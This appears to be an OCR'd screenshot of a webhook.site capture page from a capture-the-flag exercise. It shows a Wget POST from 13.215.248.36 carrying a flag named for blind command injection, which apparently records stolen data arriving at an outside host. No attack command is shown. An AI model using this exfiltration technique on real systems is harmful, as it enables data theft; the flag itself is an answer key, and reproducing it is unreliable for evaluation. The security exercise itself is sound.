 REQUESTS (5/500) Newest First
Search Query ?
POST #4278d 13.215.248.36
09/20/2023 8:54:14 AM
POST #9b451 13.215.248.36
09/20/2023 8:41:54 AM
POST #15ec7 13.215.248.36
09/20/2023 8:41:25 AM
POST #69a64 13.215.248.36
09/20/2023 8:39:21 AM
POST #ea1bc 13.215.248.36
Request Details Permalink Raw content Export as
POST https://webhook.site/cd913109-8044-472c-9434-e5cd63dce274
Host 13.215.248.36 Whois Shodan Netify Censys
Date 09/20/2023 8:54:14 AM (a few seconds ago)
Size 61 bytes
ID 4278d9f6-6cd5-48c7-87b3-1e55a4957e61
Files
Query strings
(empty)
Headers
content-length 61
content-type application/x-www-form-urle
connection close
user-agent Wget
host webhook.site
Form values
CHH{bl1Nd_c0MMaNd_I (empty)
nJec7iON_462a4eea116
ec9cb44bbf1d939df789
7}
Raw Content
CHH{bl1Nd_c0MMaNd_InJec7iON_462a4eea116ec9cb44bbf1d939df7897}